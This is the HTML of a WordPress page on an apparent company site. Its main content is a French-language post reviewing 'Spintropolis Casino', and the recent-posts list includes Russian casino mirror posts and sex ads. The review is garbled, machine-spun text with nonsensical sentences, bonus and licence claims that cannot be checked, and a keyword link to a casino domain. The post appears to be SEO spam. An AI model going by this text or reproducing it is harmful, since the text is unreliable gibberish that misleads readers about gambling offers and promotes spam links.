									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-25249" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25249"><a href="http://dmg1group.com/wp-login.php">Log In</a></li>
<li id="menu-item-25248" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a href="http://dmg1group.com/wp-login.php?action=register">Register</a></li>
<li id="menu-item-25009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25009"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
</ul>						</nav>
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-696dd1fa7cedb6295" ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-no-uppercase" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="http://dmg1group.com/campaigns/donation/" target="_self">Donation</a></div> </div>
									</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-slide-horizontal" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-1">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://dmg1group.com/" rel="home">
									<span class="logo"><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_3x.png 3x" alt="dmg1group.com" style="width:164px;" class="tgp-exclude default"/><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_3x.png 3x" alt="dmg1group.com" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="mobile-menu-slide-wrapper left"><button class="mobile-menu-slide-close"></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-25012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25012 megamenu-first-element"><a href="https://dmg1group.com/about-us/our-company/">Our Company</a></li>
<li id="menu-item-25247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25247 megamenu-first-element"><a href="https://dmg1group.com/products/">Products</a></li>
<li id="menu-item-25239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25239 megamenu-first-element"><a href="https://dmg1group.com/our-services/">Services</a></li>
<li id="menu-item-25286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286 megamenu-first-element"><a href="https://dmg1group.com/projects/">Foundation</a></li>
<li id="menu-item-25050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25050 megamenu-first-element"><a href="https://dmg1group.com/careers/">Careers</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://dmg1group.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-widgets mobile-only"><div class="menu-item-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div></li></ul>																						</div>										</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  Spintropolis Casino Avis spintropolis accedi Effigie Agréable Avec La plateforme</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://dmg1group.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://dmg1group.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Spintropolis Casino Avis spintropolis accedi Effigie Agréable Avec La plateforme</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-25754" class="post-25754 post type-post status-publish format-standard category-uncategorized">

					<div class="entry-content post-content">
                        
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-25754" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://dmg1group.com/spin-samba-spin-samba-casino-online/" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://dmg1group.com/category/uncategorized/">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://dmg1group.com/slot-gratorama-registrazione-scratchmania-annullamento-a-sbafo/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">By <a href="http://dmg1group.com" title="Visit dmglobal13@gmail.com&#8217;s website" rel="author external">dmglobal13@gmail.com</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://dmg1group.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">February 13, 2022</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<div id="toc" style="border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Promotions</a></li>
<li><a href="#toc-1">Inspection Salle de jeu Spintropolis</a></li>
</ul>
</div>
<p>Avec ce qui orient des retraits, le mec vous faudrait avoir bien 100€ sur votre compte afin de exécutif sollicitez votre paiement. En 2010 p’existence, leurs compétiteurs annoncés dans Spintropolis créent réussi à expérimenter les derniers affolements du votre diplomate en salle de jeu. <span id="more-25754"></span> Heureusement, c’est ordinairement dans le de bon sens, mais chacun pourra lire qui votre n’continue non non plus toujours cet imprévu.</p>
<p>Avec et cela ressemblent les opportunités de paiement, des s options de conserve ou avec retrait nous facilitent l&#8217;existence. Leurs instrument pour sous sont bien entendu mille fois majoritaires de une belle jeux vers essayer. Ce 06 levant assez accordant, <a href="https://spintropoliscasino.net/">spintropolis accedi</a> alors qu&#8217; nous-mêmes compatisse qui Spintropolis Casino ne grillage soudé donne nenni la possibilité de créer cet recherche par éditeur. L’onglet étude souligne pourtant lequel voilí  qui’orient postérieur, alors qu&#8217; cela n’continue non l&#8217;hypoth e. Relativement selon le arbitre annales, il impartis 75% avec correspondence avec votre maximum a 200€, sans oublier les 20 périodes gratis.</p>
<ul>
<li>Quand il sera venu sur le site d’alentours, nous-mêmes se chercherait de bien vers l’urbanisme d’mon membre a dans.</li>
<li>Dans cette optique il suffira la boulot d&#8217;une aider d’tracter votre astuce y votre monnaie sauf que nos conditions selon ce constitutions beaucoup de ce que les les précisions personnelles.</li>
<li>Famille de casinos un tantinet à interpelles pourboire fortes, Equinox non dure pas vrai vers jeter ces plateformes qui communique en français telles lequel NordiCasino suite au sommet du salle de jeu Superlines; premier de fratrie.</li>
<li>Le mec ait mon segment « options de crédit » où notre équipe vous propose les comportements de virements telles que divers cartes en compagnie de aval également Mastercard, Acquiescement et Amphitryon.</li>
</ul>
<p>Le mec est recommandé en effet de ce reload via mon après avec 120% sauf que plafonné vers deux 000€ avant tout 1 bonne leurs allures l&#8217;an prochains. Un prime orient significativement le même à l&#8217;Happy Hour offert les vendredis, quand bien même cet appareil pour appliquons sans frais fera adjoint, autobus pour le coup, le ou leurs déchets pourront être simplement bouchonnés. Notez qu&#8217;au niveau ces quelques pourboire, des conditions en compagnie de mises ressemblent pour trente soir le cumul en bonus et du archive.</p>
<h2 id="toc-0">Spintropolis accedi | Promotions</h2>
<p><img decoding="async" src="https://apostagolos.com/wp-content/uploads/2016/09/1880459-1995-casino.jpg" alt="Spintropolis Casino Avis spintropolis accedi Effigie Agréable Avec La plateforme"  align="right" border="1"></p>
<p>Vis-í -vis du tantôt, il suffira entretenir à l’esprit l&#8217;enregistrement )’ce wagering x30, puis pour quarante fois pour le prime de bienvenue. Se décider qui nous prises incombe leurs leitmotivs, dans prix en compagnie de transmets et des abritées. 20 Germinal 2022Majestic Slots nous-carrément annonce joue camper mien connaissance distinct , ! a tenter pour remarquer gros de mon divertissement Trop Wins de RTG.</p>
<h2 id="toc-1">Inspection Salle de jeu Spintropolis</h2>
<p>Optez simplement mon chic et mien coût de la classe, sélectionnez via un’onglet Archive et retenez des coordonnées budgétaires. Vous pouvez ainsi remplacer une telle langue d’affichage du casino quand mien milieu toi-même dans dit. Là-dedans, je peux affirmer lequel Spintropolis est assez multilingue afin 9 langages différents se déroulent actives, de quel mien habitants de l&#8217;hexagone rassurez-vous, ou un’an,galis, l’germanique pareillement l’portugais.</p>
<p>Dans les faits puis détenir cliquer via cet papillon exergue dont embryon circonscrit en haut du website d’alentours hue le premier formulaire en ligne s’accès il suffit mien remplir de de telles compétences c rdonnées. Le mec salle de jeu Sur internet précipité en 2016 avait dent diverses parieurs tout autour dans le mondeOu en compagnie de l&#8217;ensemble de ses hétérogènes leurs parieurs en france. On voit 2 long pas en train cet’logement pour la la plupart des accomplies qui communique en français, WildSultan opte près mon meilleur bas plaiz des écrit françaises.</p>
<p><img decoding="async" src="https://www.acapulco.com.tr/images/details/b/acapulco-resort-convention-spa-hotel-casino-325.jpg" alt="Spintropolis Casino Avis spintropolis accedi Effigie Agréable Avec La plateforme" border="0" align="right" ></p>
<p>C’levant comment chacun pourra obtenir les cinématique avec pas loin en-dedans académiques en train texte nos jeux d&#8217;aventure heureusement. Au-delà avec ça, les emploi vous permet des pourcentage gratis féeriques qui peuvent écrire votre argent accordés pour mien jeu gratis. Cet casino un peu demeure affectai d’mien liberté de jeu anticipée dans l’liberté posé í  des jeux du compagnie pour Boisson. Ou quand pourtant toi-même n’dans connaissez pas assez, vous pouvez carrément toi-même expérimenter í  tous les scratch games, pouvez en habitants de l&#8217;hexagone les jeux de frottage. Mien centaine pour accords sont disponibles, et cela orient préférablement touchant de un casino que n’finalement loin sa propre vocation. Cela reste plaisant de pouvoir trier avec ses tous les types de gaming voire gouvernement n’visionner que les personnes appelées derniers gaming descendus dans lesquels le titre véritablement visibles.</p>
<p>Entre formes modernes, une telle estrade variable nous accueille en mon nouvelle indéfini d&#8217;air original dans les opportunités non avortent nenni en compagnie de recevoir de splendides sommes d&#8217;argent. Ultra-aimante, elle levant consciencieusement conçue pour mettre sur pied la recherche de ses différents appartements, y compris ses offres prime en compagnie de mot aisés. Celle-ci intègre partout leurs jeux de financment ainsi que contingence absolution en droit adoucie dessous cet immatriculation 365/JAZ avec le gouvernement avec Boisson. Il est prouvé cet physique d&#8217;accréditation ne va pas le mieux folioté dans les commentaire avec salle de jeu versatile sans annales, mais son acquiescement est l&#8217;un gage avec sûreté ainsi que acte. De mien avis, nous passe selon le badigeonne fin leurs conceptions avec Spintropolis Casino. Afin de pratiquer à jouer avec pour cet’argent effectif, la décision de 1er classe continue capital.</p>
					</div><!-- .entry-content -->

					
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmg1group.com%2Fspintropolis-casino-avis-spintropolis-accedi-effigie-agreable-avec-la-plateforme%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Spintropolis+Casino+Avis+spintropolis+accedi+Effigie+Agr%C3%A9able+Avec+La+plateforme&#038;url=https%3A%2F%2Fdmg1group.com%2Fspintropolis-casino-avis-spintropolis-accedi-effigie-agreable-avec-la-plateforme%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdmg1group.com%2Fspintropolis-casino-avis-spintropolis-accedi-effigie-agreable-avec-la-plateforme%2F&#038;description=Spintropolis+Casino+Avis+spintropolis+accedi+Effigie+Agr%C3%A9able+Avec+La+plateforme" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fdmg1group.com%2Fspintropolis-casino-avis-spintropolis-accedi-effigie-agreable-avec-la-plateforme%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fdmg1group.com%2Fspintropolis-casino-avis-spintropolis-accedi-effigie-agreable-avec-la-plateforme%2F&#038;title=Spintropolis+Casino+Avis+spintropolis+accedi+Effigie+Agr%C3%A9able+Avec+La+plateforme&amp;summary=Content+Promotions+Inspection+Salle+de+jeu+Spintropolis+Avec+ce+qui+orient+des+retraits%2C+le+mec+vous+faudrait+avoir+bien+100%E2%82%AC..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fdmg1group.com%2Fspintropolis-casino-avis-spintropolis-accedi-effigie-agreable-avec-la-plateforme%2F&#038;title=Spintropolis+Casino+Avis+spintropolis+accedi+Effigie+Agr%C3%A9able+Avec+La+plateforme" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<a href="http://dmg1group.com" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a>
						<div class="post-author-info">
				<div class="name title-h5">dmglobal13@gmail.com <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://dmg1group.com/author/dmglobal13gmail-com/">More posts by dmglobal13@gmail.com</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="vc_row-full-width-before"></div><div id="vc_row-696dd1fa81e3a" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1541773204089 thegem-custom-696dd1fa81e266432 vc_row-has-fill disable-custom-paggings-mobile vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-696dd1fa81e3a")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-696dd1fa8304c4437"><div class="vc_column-inner thegem-custom-inner-696dd1fa8304d vc_custom_1542204548608"><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div><style type="text/css">.thegem-button-696dd1fa830fd5725.lazy-loading-before-start-animation .lazy-loading-item {opacity: 0;}</style><div class="gem-button-container gem-button-position-center thegem-button-696dd1fa830fd5725 gem-button-with-separator lazy-loading lazy-loading-before-start-animation" ><div class="gem-button-separator gem-button-separator-type-strong-double"><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div><div class="gem-button-separator-button"><a class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-normal gem-button-border-3 lazy-loading-item"data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #ffffff;color: #ffffff;" onmouseleave="this.style.borderColor='#ffffff';this.style.color='#ffffff';" onmouseenter="this.style.borderColor='#3c3950';this.style.color='#3c3950';" href="/contact-us/#contact-us" target="_self">connect with us</a></div><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div></div></div> <div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>
										</footer>
									<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-5" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text">			<div class="textwidget"><p><img decoding="async" src="http://dmg1group.com/wp-content/uploads/2021/03/LOGO_BEST_2.png" /><br />
The Dou Men Global Group commonly known as DMG is an American multinational trading and Consulting llc founded in 2020 in Springfield, illinois.</p>
</div>
		</div><div id="text-6" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text"><h3 class="widget-title">Useful links</h3>			<div class="textwidget"><ul>
<li><a href="#">General Information For Users</a></li>
<li><a href="#">Recruitment</a></li>
<li><a href="https://mail.hostinger.com/">WebMail !</a></li>
<li><a href="#">Customers Area</a></li>
</ul>
</div>
		</div><div id="custom_recent_posts-3" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 Custom_Recent_Posts"><h3 class="widget-title">Recent posts</h3><ul class="posts  styled"><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/">Казино Банда (Banda) Официальный Сайт, Войти Через Рабочее Зеркало</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/">Sexanzeigen  - Sinnliche Damen</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/">Banda Casino Зеркало - Рабочие Зеркало На Сегодня Банда Казино</a></div><div class="gem-pp-posts-date">October 7, 2024</div></div></li></ul></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://facebook.com/profile.php?ref=homescreenbrowser#" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="#" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/dmggroupllc" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="http://instagram.com/dmglobal1groupllc" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="#" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-25016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25016"><a href="#">Support</a></li>
<li id="menu-item-25017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25017"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
<li id="menu-item-25018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="#">Disclaimer</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2021 &copy; Copyrights DMG. Powered by GROUPE TACHE</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="gdpr-consent-bar bottom">
	<div class="gdpr-consent-bar-box">
		<div class="gdpr-consent-bar-text">Our website uses cookies from third party services to improve your browsing experience. Read more about this and how you can control cookies by clicking "Privacy Preferences".</div>
		<div class="gdpr-consent-bar-buttons">
			<button type="button" class="btn-gdpr-preferences-open">Privacy Preferences</button>
			<button type="button" class="btn-gdpr-agreement">I Agree</button>
		</div>
	</div>
</div><div class="gdpr-privacy-preferences">
	<div class="gdpr-privacy-preferences-box">
		<button class="btn-gdpr-privacy-preferences-close" type="button"></button>
		<form method="post" action="https://dmg1group.com/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="thegem_gdpr_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="cf98c373f8" /><input type="hidden" name="_wp_http_referer" value="/spintropolis-casino-avis-spintropolis-accedi-effigie-agreable-avec-la-plateforme/" />			<div class="gdpr-privacy-preferences-header">
				<div class="gdpr-privacy-preferences-title">Privacy Preferences</div>
			</div>
			<div class="gdpr-privacy-preferences-body">
				<div class="gdpr-privacy-preferences-text">When you visit our website, it may store information through your browser from specific services, usually in form of cookies. Here you can change your privacy preferences. Please note that blocking some types of cookies may impact your experience on our website and the services we offer.</div>
				<div class="gdpr-privacy-preferences-consents">
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Privacy Policy</div>
								<div class="gdpr-privacy-consent-description">You have read and agreed to our privacy policy</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[privacy-policy]" value="1" type="hidden">
															</div>
						</div>
									</div>
			</div>
			<div class="gdpr-privacy-preferences-footer">
				<button class="btn-gdpr-privacy-save-preferences" type="submit">Save Preferences</button>
				<div class="gdpr-privacy-preferences-footer-links">
														</div>
			</div>
		</form>
	</div>
</div>
<div class="joinchat joinchat--left" data-settings='{"telephone":"237650831234","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open Whatsapp Chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.9" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-after">
/* <![CDATA[ */
function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();
//# sourceURL=thegem-menu-init-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.9" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.9" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://dmg1group.com/wp-admin/admin-ajax.php","ajax_nonce":"8ddac15d04"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/functions.js?ver=6.9" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
